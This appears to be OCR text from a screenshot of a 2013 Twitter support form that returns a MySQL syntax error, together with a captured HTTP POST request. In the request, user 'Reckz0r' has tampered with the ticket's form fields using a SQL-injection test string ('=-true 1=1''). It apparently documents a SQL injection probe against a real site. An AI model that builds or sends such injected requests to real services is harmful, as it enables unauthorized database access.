 https://support.twitter.com/forms/submitted?regarding=api_general
Google
Help Center
Search the help center
English
Reckz0r
You have an error in your SQL syntax near ''api_general&referrer''' at line 1
Thanks!
Your request has been submitted to Twitter. We are usually able to respond w
Please check your email inbox for an email from Twitter Support. If you don't s
© 2013 Twitter · Ba
About Us Contact Blog Status Goodies API
Live HTTP Replay
POS
https://support.twitter.com/forms/create_ticket
HTTP/1.1
HTTP Headers
Host: support.twitter.com
User-Agent:
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Send POST Content ?
description=How+can+we+help
%3F%3A+I+have+an+API+policy+question+not+covered+by+these+points
%0D%0A%0D%0ADetails%3A+Test%0D%0A
%0D%0ATwitter+Username%3A+%40Reckz0r%0D%0A
%0D%0AEmail+address%3A+
tags=api_form+api_general&referrer=https%3A%2F
=-true 1=1'
Content-Length: 498
Replay
Close